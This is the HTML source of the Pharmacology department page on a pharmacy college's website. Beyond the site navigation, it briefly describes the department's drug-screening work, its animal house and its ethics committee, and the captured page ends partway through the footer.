

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.primecollegeofpharmacy.com/Pharmacology.php
body_size: 9865
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <title>Prime College of Pharmacy</title>

    <link rel='stylesheet' href='plugins/goodlayers-core/plugins/combine/style.css' type='text/css' media='all' />
    <link rel='stylesheet' href='plugins/goodlayers-core/include/css/page-builder.css' type='text/css' media='all' />
    <link rel='stylesheet' href='plugins/revslider/public/assets/css/settings.css' type='text/css' media='all' />
    <link rel='stylesheet' href='css/style-core.css' type='text/css' media='all' />
    <link rel='stylesheet' href='css/kingster-style-custom.css' type='text/css' media='all' />

    <link href="https://fonts.googleapis.com/css?family=Playfair+Display:700%2C400" rel="stylesheet" property="stylesheet" type="text/css" media="all">
    <link rel='stylesheet' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3Aregular%2Citalic&amp;subset=latin%2Clatin-ext%2Cdevanagari&amp;ver=5.0.3' type='text/css' media='all' />
    
    <style>
    .header-name:before{ content:'Pharmacology ';}
    </style>

</head>

<body class="home page-template-default page page-id-2039 gdlr-core-body woocommerce-no-js tribe-no-js kingster-body kingster-body-front kingster-full  kingster-with-sticky-navigation  kingster-blockquote-style-1 gdlr-core-link-to-lightbox">

    
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.1/css/all.min.css" integrity="sha512-5Hs3dF2AEPkpNAR7UiOHba+lRSJNeM2ECkwxUIxC1Q/FLycGTbNapWXB4tP889k5T5Ju8fs4b1P5z/iB4nMfSQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<body class="home page-template-default page page-id-2039 gdlr-core-body woocommerce-no-js tribe-no-js kingster-body kingster-body-front kingster-full  kingster-with-sticky-navigation  kingster-blockquote-style-1 gdlr-core-link-to-lightbox">

 <div class="kingster-mobile-header-wrap">
        <div class="kingster-mobile-header kingster-header-background kingster-style-slide kingster-sticky-mobile-navigation " id="kingster-mobile-header">
            <div class="kingster-mobile-header-container kingster-container clearfix">
                <div class="kingster-logo  kingster-item-pdlr">
                    <div class="kingster-logo-inner">
                        <a class="" href="index.php"><img src="images/logo.png" alt="" /></a>
                    </div>
                </div>
                <div class="kingster-mobile-menu-right">
                    
                    <div class="kingster-mobile-menu"><a class="kingster-mm-menu-button kingster-mobile-menu-button kingster-mobile-button-hamburger" href="#kingster-mobile-menu"><span></span></a>
                        <div class="kingster-mm-menu-wrap kingster-navigation-font" id="kingster-mobile-menu" data-slide="right">
                            <ul id="menu-main-navigation" class="m-menu">
                                <li class="menu-item menu-item-home current-menu-item menu-item-has-children"><a href="index.php">Home</a> </li>
                                <li class="menu-item menu-item-has-children"><a href="#">About Us</a>
                                    <ul class="sub-menu">
                                      <li><a href="about-us.php">About the Institution</a></li>
<li><a href="vision_and_mission.php">Vision & Mission</a></li>
<li><a href="programmeoutcomes.php">Programme Outcomes</a></li>
<li><a href="management.php">Management</a></li>
<li><a href="principal_message.php">Principal's Message</a></li>
<li><a href="faculty.php">Faculty</a></li>
<li><a href="non_teaching_staff.php">Non Teaching Staff</a></li>
<li><a href="miles-stone.php">Milestones</a></li>

                                    </ul>
                                </li>
                                <li class="menu-item menu-item-has-children"><a href="#">Courses</a>
                                    <ul class="sub-menu">
                                            <li class="menu-item"><a href="d-pharm.php">D. Pharm </a></li>
                                            <li class="menu-item"><a href="b-pharm.php">B. Pharm </a></li>
                                            <li class="menu-item"><a href="b-pharm%E2%80%93lateral-entry.php">B. Pharm - Lateral Entry </a></li>
                                            <li class="menu-item"><a href="m-pharm%E2%80%93pharmaceutics.php">M. Pharm - Pharmaceutics </a></li>
                                            <li class="menu-item"><a href="M-Pharm-Pharmaceutical-Chemistry.php">M. Pharm - Pharmaceutical Chemistry</a></li>
                                            <li class="menu-item"><a href="m-pharm-pharmacology.php">M.Pharm - Pharmacology</a></li>
                                            <li class="menu-item"><a href="m-pharm-pharmaceutical-practice.php">M.Pharm - Pharmacy Practice</a></li>
                                            <li class="menu-item"><a href="pharmd-doctor-of-pharmacy.php">Pharm. D  - Doctor of Pharmacy</a></li>
                                        </ul>
                                </li>
                                <li class="menu-item menu-item-has-children"><a href="#">Admission</a>
                                    <ul class="sub-menu">
                                   <li class="menu-item"><a href="why_pcp.php">	Why PCP </a></li>
<li class="menu-item"><a href="eligibility.php">	Eligibility	</a></li>
<li class="menu-item"><a href="rules_&_regulations.php">	Rules & Regulations	</a></li>
<!--<li class="menu-item"><a href="https://www.primecollegeofpharmacy.com/form/primeclg/index.php">	Online Application 2024-2025	</a></li>-->
<!--<li class="menu-item"><a href="anti-ragging.php">	Anti-ragging	</a></li>-->
<li class="menu-item"><a href="https://www.primecollegeofpharmacy.com/form/bleapplicationform/index.php">	B.Pharm Lateral Entry Online Application	</a></li>
<!--<li class="menu-item"><a href="https://www.primecollegeofpharmacy.com/form/primeclg/index.php">	B. Pham Online Admission 	</a></li>-->
<!--<li class="menu-item"><a href="https://www.primecollegeofpharmacy.com/admission-form/m-pharm/"> M. Pham	Online Admission 	</a></li>-->



                                    </ul>
                                </li>
                                <li class="menu-item menu-item-has-children"><a href="#">Departments</a>
                                    <ul class="sub-menu">
                              <li class="menu-item"><a href="pharmacy-practice.php">    Pharmacy Practice </a></li>
<li class="menu-item"><a href="pharmaceutical-chemistry.php">    Pharmaceutical Chemistry </a></li>
 <li class="menu-item"><a href="pharmaceutical-analysis.php">   Pharmaceutical Analysis</a></li>
  <li class="menu-item"><a href="pharmaceutics.php">  Pharmaceutics</a></li>
 <li class="menu-item"><a href="Pharmacology.php">   Pharmacology</a></li>
 <li class="menu-item"><a href="Pharmacognosy.php">   Pharmacognosy & Phytochemistry</a></li>
                                    </ul>
                                </li>
                                <li class="menu-item menu-item-has-children"><a href="#">Placements</a>
                                    <ul class="sub-menu">
                            <li class="menu-item"><a href="placement-cell.php">Placement Cell </a></li>
    <li class="menu-item"><a href="training_and_placements.php">Training & Placements </a></li>
   <li class="menu-item"><a href="curricular_opportunities.php"> Curricular opportunities </a></li>
   <!-- <li class="menu-item"><a href="training_and_placements.php">Training & Guidance </a></li>-->
   <li class="menu-item"><a href="placements.php"> Placements</a></li>
   <li class="menu-item"><a href="industrial_visit.php"> Industrial Visits </a></li>

                                    </ul>
                                </li>
                                <li class="menu-item menu-item-has-children"><a href="#">Facilities</a>
                                    <ul class="sub-menu">
                                   <li class="menu-item"><a href="infrastructure.php"> Infrastructure</a></li>
   <li class="menu-item"><a href="library.php"> Library</a></li>
   <li class="menu-item"><a href="lab_facility.php"> Laboratories</a></li>
   <li class="menu-item"><a href="hostel.php"> Hostel</a></li>
  <li class="menu-item"><a href="museum.php">  Museum & Herbal Garden</a></li>
   <li class="menu-item"><a href="canteen.php"> Canteen & Cafeteria</a></li>
   <li class="menu-item"><a href="college_auditorium.php">College Auditorium</a></li>
   <li class="menu-item"><a href="https://www.primecollegeofpharmacy.com/Reference%20Materials.pdf" target="_blank"> Study Materials </a></li>
                                    </ul>
                                </li>
                                
                                
                                <li class="menu-item menu-item-has-children"><a href="#">Research</a>
                                    <ul class="sub-menu">
                               <li class="menu-item"><a href="research.php">Research Advisory Committee</a></li>
     <li class="menu-item"><a href="seminars_trainings_&_workshops.php">Seminars, Training & Workshops</a></li>
     <li class="menu-item"><a href="ongoing-projects.php">Ongoing Projects / Previous Projects </a></li>
     <li class="menu-item"><a href="research-publications.php">Research Publications</a></li>
     <li class="menu-item"><a href="patent.php">Patent</a></li>
      <li class="menu-item"><a href="under-construction.php">IEDC</a></li>
     <li class="menu-item"><a href="under-construction.php">MOU's</a></li>
    <li class="menu-item"><a href="under-construction.php"> Services</a></li>

                                    </ul>
                                </li>
                                <li class="menu-item menu-item-has-children"><a href="#">Events</a>
                                    <ul class="sub-menu">
                             <li class="menu-item"><a href="co-curricular.php">Co-curricular</a></li>
    <li class="menu-item"><a href="extra_curricular_activities.php">Extra Curricular</a></li>
    <li class="menu-item"><a href="nss_social_activities.php">NSS/ Social Activities</a></li>
    <li class="menu-item"><a href="curricular_enhancement.php">Curricular Enhancement</a></li>


                                    </ul>
                                </li>
                                <li class="menu-item"><a href="gallery.php">Gallery</a></li>
                                <li class="menu-item"><a href="contact.php">Contact us</a></li>
                                <li class="menu-item"><a href="newsletter.php">News letter</a></li>
                                <li class="menu-item"><a href="#">Alumni login</a></li>
                                
                                
                                
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="kingster-body-outer-wrapper ">
        <div class="kingster-body-wrapper clearfix  kingster-with-frame">
            <div class="kingster-top-bar">
                <div class="kingster-top-bar-background"></div>
                <div class="kingster-top-bar-container kingster-container ">
                    <div class="kingster-top-bar-container-inner clearfix">
                        <div class="kingster-top-bar-left kingster-item-pdlr"><i class="fa fa-envelope-open-o" id="i_fd84_0"></i> primecollegeofpharmacy@gmail.com <i class="fa fa-phone" id="i_fd84_1"></i>  0491 2571117 , 2570040, 9744977000</div>
                        <div class="kingster-top-bar-right kingster-item-pdlr">
                            <ul id="kingster-top-bar-menu" class="sf-menu kingster-top-bar-menu kingster-top-bar-right-menu">
                                <!--<li class="menu-item kingster-normal-menu"><a href="http://primecollegeofpharmacy.com/SIF%20Report.pdf" target="_blank">SIF</a></li>-->
                                <li class="menu-item kingster-normal-menu"><a href="nirf.php">NIRF</a></li>
                                <li class="menu-item kingster-normal-menu"><a href="naac-pcp.php">NAAC</a></li>
                                <li class="menu-item kingster-normal-menu"><a href="newsletter.php">News letter</a></li>
                                <li class="menu-item kingster-normal-menu"><a href="contact.php">Contact us</a></li>
                            </ul>
                            <div class="kingster-top-bar-right-social"></div>
                            <a class="kingster-top-bar-right-button" href="#" target="_blank"><i class="fa-brands fa-facebook"></i></a>
                            <a class="kingster-top-bar-right-button" href="https://www.instagram.com/primecollegeofpharmacy/?hl=en" target="_blank"><i class="fa-brands fa-instagram"></i></a>
                            <a class="kingster-top-bar-right-button" href="https://www.youtube.com/@primecollegeofpharmacy3481" target="_blank"><i class="fa-brands fa-youtube"></i></a>
                            
                            </div>
                    </div>
                </div>
            </div>
            <header class="kingster-header-wrap kingster-header-style-plain  kingster-style-menu-right kingster-sticky-navigation kingster-style-fixed" data-navigation-offset="75px">
                <div class="kingster-header-background"></div>
                <div class="kingster-header-container  kingster-container">
                    <div class="kingster-header-container-inner clearfix">
                        <div class="kingster-logo  kingster-item-pdlr">
                            <div class="kingster-logo-inner">
                                <a class="" href="index.php"><img src="images/logo.png" alt="" /></a>
                            </div>
                        </div>
                        <div class="kingster-navigation kingster-item-pdlr clearfix ">
                            <div class="kingster-main-menu" id="kingster-main-menu">
                                <ul id="menu-main-navigation-1" class="sf-menu">
                                    
                                    <li class="menu-item menu-item-has-children kingster-normal-menu"><a href="#" class="sf-with-ul-pre">About us</a>
                                        <ul class="sub-menu">
                                              <li class="menu-item"><a href="about-us.php">About the Institution</a></li>
<li class="menu-item"><a href="vision_and_mission.php">Vision & Mission</a></li>
<li><a href="programmeoutcomes.php">Programme Outcomes</a></li>
<li class="menu-item"><a href="management.php">Management</a></li>
<li class="menu-item"><a href="principal_message.php">Principal's Message</a></li>
<li class="menu-item"><a href="faculty.php">Faculty</a></li>
<li><a href="non_teaching_staff.php">Non Teaching Staff</a></li>
<li class="menu-item"><a href="https://www.primecollegeofpharmacy.com/aqar/2023-24/cr-7/7.1.10/code-of-ethics-code-of-conduct-cr7.pdf">Code Of Conduct</a></li>
<li class="menu-item"><a href="miles-stone.php">Milestones</a></li>

                                        </ul>
                                    </li>
                                    <li class="menu-item menu-item-has-children kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Courses</a>
                                        <ul class="sub-menu">
                                            <li class="menu-item"><a href="d-pharm.php">D. Pharm </a></li>
                                            <li class="menu-item"><a href="b-pharm.php">B. Pharm </a></li>
                                            <li class="menu-item"><a href="b-pharm%E2%80%93lateral-entry.php">B. Pharm - Lateral Entry </a></li>
                                            <li class="menu-item"><a href="m-pharm%E2%80%93pharmaceutics.php">M. Pharm - Pharmaceutics </a></li>
                                            <li class="menu-item"><a href="M-Pharm-Pharmaceutical-Chemistry.php">M. Pharm - Pharmaceutical Chemistry</a></li>
                                            <li class="menu-item"><a href="m-pharm-pharmacology.php">M.Pharm - Pharmacology</a></li>
                                            <li class="menu-item"><a href="m-pharm-pharmaceutical-practice.php">M.Pharm - Pharmacy Practice</a></li>
                                            <li class="menu-item"><a href="pharmd-doctor-of-pharmacy.php">Pharm. D  - Doctor of Pharmacy</a></li>
                                        </ul>
                                    </li>
                                    <li class="menu-item menu-item-has-children kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Admissions</a>
                                        <ul class="sub-menu">
                                             <li class="menu-item"><a href="why_pcp.php">	Why PCP 	</a></li>
<li class="menu-item"><a href="eligibility.php">	Eligibility	</a></li>
<li class="menu-item"><a href="rules_&_regulations.php">	Rules & Regulations	</a></li>
<li class="menu-item"><a href="anti-ragging.php">	Anti-ragging	</a></li>

<!--<li class="menu-item"><a href="https://www.primecollegeofpharmacy.com/form2025/index.php">Online Application B.pharm/Pharm.D </a></li>
<li class="menu-item"><a href="https://www.primecollegeofpharmacy.com/admission-form/m-pharm-2025-26/index.php">	Online Application 	 M.pharm </a></li>-->


<!--<li class="menu-item"><a href="https://www.primecollegeofpharmacy.com/form/primeclg/index.php">	Online Application 2024-2025	</a></li>-->
<li class="menu-item"><a href="https://www.primecollegeofpharmacy.com/form/bleapplicationform/index.php">	B.Pharm Lateral Entry Online Application	</a></li>
<!--<li class="menu-item"><a href="https://www.primecollegeofpharmacy.com/form/primeclg/index.php">	B. Pham Online Admission 	</a></li>-->
<!--<li class="menu-item"><a href="https://www.primecollegeofpharmacy.com/admission-form/m-pharm/"> M. Pham	Online Admission 	</a></li>-->
<!--<li class="menu-item"><a href="#"> Online Admission </a></li>-->
                                        </ul>
                                    </li>
                                    <li class="menu-item menu-item-has-children kingster-normal-menu"><a href="#" class="sf-with-ul-pre">Departments</a>
                                        <ul class="sub-menu">
                                             
<li class="menu-item"><a href="pharmacy-practice.php">    Pharmacy Practice </a></li>
<li class="menu-item"><a href="pharmaceutical-chemistry.php">    Pharmaceutical Chemistry </a></li>
<li class="menu-item"><a href="pharmaceutical-analysis.php">   Pharmaceutical Analysis</a></li>
<li class="menu-item"><a href="pharmaceutics.php">  Pharmaceutics</a></li>
<li class="menu-item"><a href="Pharmacology.php">   Pharmacology</a></li>
<li class="menu-item"><a href="Pharmacognosy.php">   Pharmacognosy & Phytochemistry</a></li>
                                        </ul>
                                    </li>
                                    
                                    <!--///////////////////-->
                                    
                                    <li class="menu-item menu-item-has-children kingster-mega-menu"><a href="#" class="sf-with-ul-pre">More about Prime</a>
                                        <div class="sf-mega sf-mega-full megaimg">
                                            <ul class="sub-menu">
                                                <li class="menu-item menu-item-has-children" data-size="12"><a href="#" class="sf-with-ul-pre">Placements</a>
                                                    <ul class="sub-menu">
                                                        
    
    <li class="menu-item"><a href="placement-cell.php">Placement Cell </a></li>
    <li class="menu-item"><a href="training_and_placements.php">Training &amp; Placements </a></li>
   <!--<li class="menu-item"><a href="curricular_opportunities.php"> Curricular Opportunities </a></li> -->
    <!--<li class="menu-item"><a href="training_and_placements.php">Training & Guidance </a></li>-->
   <li class="menu-item"><a href="placements.php"> Placements</a></li>
   <li class="menu-item"><a href="industrial_visit.php"> Industrial Visits </a></li>

                                                    </ul>
                                                </li>
                                                <li class="menu-item menu-item-has-children" data-size="12"><a class="sf-with-ul-pre">Facilities</a>
                                                    <ul class="sub-menu">
                                                        
   <li class="menu-item"><a href="infrastructure.php"> Infrastructure</a></li>
   <li class="menu-item"><a href="library.php"> Library</a></li>
   <li class="menu-item"><a href="lab_facility.php"> Laboratories</a></li>
   <li class="menu-item"><a href="hostel.php"> Hostel</a></li>
  <li class="menu-item"><a href="museum.php">  Museum &amp; Herbal Garden</a></li>
   <li class="menu-item"><a href="canteen.php"> Canteen &amp; Cafeteria</a></li>
   <li class="menu-item"><a href="college_auditorium.php">College Auditorium</a></li>
   <li class="menu-item"><a href="https://web.archive.org/web/20240101130350/https://www.primecollegeofpharmacy.com/Reference%20Materials.pdf" target="_blank"> Study Materials </a></li>
   <li class="menu-item"><a href="https://web.archive.org/web/20240101130350/https://www.primecollegeofpharmacy.com/Study Material  -  PCP.pdf" target="_blank"> Study Material - PCP </a></li>
                                                    </ul>
                                                </li>
                                                <li class="menu-item menu-item-has-children" data-size="12"><a href="#" class="sf-with-ul-pre">Research</a>
                                                    <ul class="sub-menu">
                                                       
     <li class="menu-item"><a href="research.php">Research Advisory Committee</a></li>
     <li class="menu-item"><a href="seminars_trainings_&amp;_workshops.php">Seminars, Training &amp; Workshops</a></li>
     <li class="menu-item"><a href="ongoing-projects.php">Ongoing Projects / Previous Projects </a></li>
     <li class="menu-item"><a href="research-publications.php">Research Publications</a></li>
     <li class="menu-item"><a href="patent.php">Patent</a></li>
      <li class="menu-item"><a href="under-construction.php">IEDC</a></li>
     <li class="menu-item"><a href="under-construction.php">MOU's</a></li>
    <li class="menu-item"><a href="under-construction.php"> Services</a></li>

                                                    </ul>
                                                </li>
                                                
                                                <li class="menu-item menu-item-has-children" data-size="12"><a href="#" class="sf-with-ul-pre">Events</a>
                                                    <ul class="sub-menu">
                                                        
    <li class="menu-item"><a href="co-curricular.php">Co-Curricular</a></li>
    <li class="menu-item"><a href="extra_curricular_activities.php">Extra Curricular</a></li>
    <li class="menu-item"><a href="nss_social_activities.php">NSS/ Social Activities</a></li>
    <li class="menu-item"><a href="curricular_enhancement.php">Curricular Enhancement</a></li>
    <!--<li class="menu-item"><a href="https://web.archive.org/web/20240101130350/https://www.primecollegeofpharmacy.com/images/ACADEMIC CALENDER 2022-23.pdf" target="_blank">Academic Calendar-2022-23</a></li>-->
    <li class="menu-item"><a href="/doc/Academic-Calender-2023-24.pdf" target="_blank">Academic Calendar-2023-24</a></li>
                                                    </ul>
                                                </li>
                                                <li class="menu-item menu-item-has-children" data-size="12"><a href="#" class="sf-with-ul-pre">Committees</a>
                                                    <ul class="sub-menu">
    <li class="menu-item"><a href="anti-ragging.php">Anti-ragging Cell</a></li>
    <li class="menu-item"><a href="grievance.php">Grievance Cell</a></li>
    
                                                    </ul>
                                                </li>
                                            </ul>
                                        </div>
                                    </li>
                                    
                                    
                                    
                                    <!--/////////////////////////////////////-->
                                    
                                    
                                    <li class="menu-item"><a href="alumni.php">    Alumni Association </a></li>
                                    <!--<li class="menu-item"><a href="naac.php">Naac</a></li>-->
                                    
                                    <!--<li class="menu-item kingster-normal-menu"><a href="gallery.php">Gallery</a></li>-->
                                    <!--<li class="menu-item kingster-normal-menu"><a href="iqac.php">IQAC</a></li>-->
                                    
                                </ul>
                                <div class="kingster-navigation-slide-bar" id="kingster-navigation-slide-bar"></div>
                            </div>
                            
                        </div>
                    </div>
                </div>
            </header>

            <div class="gdlr-core-pbf-wrapper " style="padding: 150px 0px 120px 0px;">
                        <div class="gdlr-core-pbf-background-wrap">
                            <div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style=" background: url(images/banner/pharmacology.jpg); background-size: cover ;background-position: center ;" data-parallax-speed="0.3"></div>
                        </div>
                        <div class="gdlr-core-pbf-wrapper-content gdlr-core-js " data-gdlr-animation="fadeInUp" data-gdlr-animation-duration="600ms" data-gdlr-animation-offset="0.8">
                            <div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container">
                                <div class="gdlr-core-pbf-element">
                                    <div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr">
                                        <div class="gdlr-core-title-item-title-wrap clearfix">
                                            <h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 50px ;font-weight: 700 ;letter-spacing: 0px ;text-transform: none ;color: #ffffff ;"> <div class="header-name"></div>   </h3></div>
                                            </div>
                                </div>
                            </div>
                        </div>
                    </div>
            <div class="kingster-breadcrumbs">
                <div class="kingster-breadcrumbs-container kingster-container">
                    <div class="kingster-breadcrumbs-item kingster-item-pdlr"> <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage"  href="#" class="home"><span property="name">Home</span></a>
                        <meta property="position" content="1">
                        </span>&gt;<span property="itemListElement" typeof="ListItem"><span property="name" class="header-name">  </span>
                        <meta property="position" content="2">
                        </span>
                    </div>
                </div>
            </div>
            <div class="kingster-page-wrapper" id="kingster-page-wrapper">
                <div class="gdlr-core-page-builder-body">
                    <div class="gdlr-core-pbf-wrapper " id="div_983a_3" >
                        <div class="gdlr-core-pbf-background-wrap"></div>
                        <div class="gdlr-core-pbf-wrapper-content gdlr-core-js ">
                            <div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container">
                             <!--header-->   <div class="gdlr-core-pbf-column gdlr-core-column-20 gdlr-core-column-first">
                                    <div class="gdlr-core-pbf-column-content-margin gdlr-core-js ">
                                        <div class="gdlr-core-pbf-column-content clearfix gdlr-core-js ">
                                            <div class="gdlr-core-pbf-element">
                                                <div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" id="div_983a_4">
                                                    <div class="gdlr-core-title-item-title-wrap clearfix">
                                                        <h3 class="gdlr-core-title-item-title gdlr-core-skin-title " id="h3_983a_0">Pharmacology    </h3></div>
                                                </div>
                                            </div>
                                            <div class="gdlr-core-pbf-element">
                                                <div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-left-align">
                                                    <div class="gdlr-core-divider-container" id="div_983a_5">
                                                        <div class="gdlr-core-divider-line gdlr-core-skin-divider" id="div_983a_6"></div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                             <!--para-->   <div class="gdlr-core-pbf-column gdlr-core-column-40">
                                    <div class="gdlr-core-pbf-column-content-margin gdlr-core-js ">
                                        <div class="gdlr-core-pbf-column-content clearfix gdlr-core-js ">
                                            <div class="gdlr-core-pbf-element">
                                                <div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align">
                                                    <div class="gdlr-core-text-box-item-content" id="div_983a_7">   
                                                       
                                                       



<p>The department is involved in screening of natural and synthetic drugs for their pharmacological activities using in vitro and in vivo models involving preclinical and toxicological studies. Knowledge on experimental skill is imparted to students through computer aided visuals. Pharmacology provides the platform for establishing the therapeutic potential for new agents and formulations. The department objectives are designed to make the students familiar with drugs, the action of drugs, use of drugs, doses and toxic symptoms and to promote research activities. </p>
<p>The primary aim of the department is the discovery of chemical mechanisms by which cellular and molecular functions are regulated for the purpose of understanding how existing drugs act and to develop new drugs for treatment and diagnosis of human diseases. Drugs and chemicals produce their effects only through modifications of underlying biological systems, their actions are useful in regulating not only normal functions of cells and organisms but also the abnormal processes which occur in diseases. Pharmacology gives immense scope for exploration into diversified subdomains such as signalling and molecular mechanisms of medicines, clinical pharmacology and biopharmaceutics, non-clinical and clinical trials. </p>
<p>The department has a well-maintained CPCSEA approved Animal House (Research for Commercial Purpose). The institution has an Institutional Animal Ethical Committee (IAEC), which comprises of experts and eminent personalities from various fields. The IAEC conducts its meetings at regular intervals.</p>




                                </ul>

                                                       
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
 
                                
                                 
                             
                             
                                
                                
                                
                            </div>
                        </div>
                    </div>
                    
                </div>
            </div>


            <footer>
                <div class="kingster-footer-wrapper ">
                    <div class="kingster-footer-container kingster-container clearfix">
                        <div class="kingster-footer-column kingster-item-pdlr kingster-column-15">
                            <div id="text-2" class="widget widget_text kingster-widget">
                                <div class="textwidget">
                                    <p>
                                        <br /> <span class="gdlr-core-space-shortcode" id="span_1dd7_10"></span>
                                     Prime College of Pharmacy<br>
Prime Nagar, Near Govt. Polytechnic<br>
Erattayal, Palakkad, Kerala<br>
Pin:678 551</p>
                                    <p><span id="span_1dd7_11">0491 2571117, 2570040, 9744977000</span>
                                        <br /> <span class="gdlr-core-space-shortcode" id="span_1dd7_12"></span>
                                        <br /> <a id="a_1dd7_8" href="mailto:admin@kingsteruni.edu">primecollegeofpharmacy@gmail.com</a></p>
                                    <div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-left-align">
                                        <div class="gdlr-core-divider-line gdlr-core-skin-divider" id="div_1dd7_111"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="kingster-footer-column kingster-item-pdlr kingster-column-15">
                            <div id="gdlr-core-custom-menu-widget-2" class="widget widget_gdlr-core-custom-menu-widget kingster-widget">
                                <h3 class="kingster-widget-title">Departments</h3><span class="clear"></span>
                                <div class="menu-our-campus-container">
                                    <ul id="menu-our-campus" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain">
                                         <li class="menu-item"><a href="pharmacy-practice.php">	Pharmacy Practice 	</a></li>
<li class="menu-item"><a href=" pharmaceutical-chemistry.php">	Pharmaceutical Chemistry 	</a></li>
<li class="menu-item"><a href="pharmaceutical-analysis.php">	Pharmaceutical Analysis 	</a></li>
<li class="menu-item"><a href="pharmaceutics.php">	Pharmaceutics 	</a></li>
<li class="menu-item"><a href="Pharmacology.php">	Pharmacology 	</a></li>
<li class="menu-item"><a href="Pharmacognosy.php">	Pharmacognosy & Phytochemistry 	</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="kingster-footer-column kingster-item-pdlr kingster-column-15">
                            <div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget kingster-widget">
                                <h3 class="kingster-widget-title">Facilities</h3><span class="clear"></span>
                                <div class="menu-campus-life-container">
                                    <ul id="menu-campus-life" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain">
                                       <li><a href="infrastructure.php">Infrastructure</a></li>
<li><a href="library.php">Library</a></li>
<li><a href="lab-facility.php">Laboratories</a></li>
<li><a href="hostel.php">Hostel</a></li>
<li><a href="museum.php">Museum</a></li>
<li><a href="canteen.php">Canteen & Cafeteria</a></li>

                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="kingster-footer-column kingster-item-pdlr kingster-column-15">
                            <div id="gdlr-core-custom-menu-widget-4" class="widget widget_gdlr-core-custom-menu-widget kingster-widget">
                                <h3 class="kingster-widget-title">Placement</h3><span class="clear"></span>
                                <div class="menu-academics-container">
                                    <ul id="menu-academics" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain">
                                          <li ><a href="placement-cell.php">Placement Cell </a></li>
    <li ><a href="training_and_placements.php">Training & Placements </a></li>
   <!--<li class="menu-item"><a href="curricular_opportunities.php"> Curricular Opportunities </a></li> -->
    <!--<li class="menu-item"><a href="training_and_placements.php">Training & Guidance </a></li>-->
   <li ><a href="placements.php"> Placements</a></li>
   <li ><a href="industrial_visit.php"> Industrial Visits </a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
